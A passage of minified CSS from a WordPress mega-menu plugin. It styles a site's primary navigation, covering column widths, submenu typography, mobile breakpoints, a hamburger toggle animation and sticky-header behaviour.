#mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 15px 15px 15px 15px;vertical-align: top;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: Squada One;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 450px;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #f1f1f1;border-radius: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f139';}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0 6px 0 0;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-primary #mega-menu-primary li[class^='mega-lang-item'] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary:after {content: "";display: table;clear: both;}}#mega-menu-wrap-primary .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: #222;border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-primary .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary .mega-menu-toggle + #mega-menu-primary {background: #222;padding: 0px 0px 0px 0px;display: none;}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open + #mega-menu-primary {display: block;}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 {/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */cursor: pointer;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-primary.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 0.9;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-primary.mega-sticky #mega-menu-primary {background: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary.mega-sticky #mega-menu-primary {background: #222;}}#mega-menu-wrap-primary.mega-stuck.mega-hide {transform: translateY(-100%);-webkit-transition: all 0.25s ease-in-out;-moz-transition: all 0.25s ease-in-out;-o-transition: all 0.25s ease-in-out;transition: all 0.25s ease-in-out;}#mega-menu-wrap-primary.mega-stuck.mega-hide.mega-reveal {transform: translateY(0%);}@media only screen and 